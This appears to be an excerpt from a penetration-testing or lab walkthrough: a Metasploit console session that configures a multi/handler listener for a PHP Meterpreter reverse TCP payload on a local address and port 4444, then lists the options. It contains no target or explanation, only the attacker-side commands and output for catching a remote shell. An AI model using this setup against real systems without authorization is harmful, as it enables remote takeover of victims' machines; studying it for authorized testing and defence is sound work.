 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) >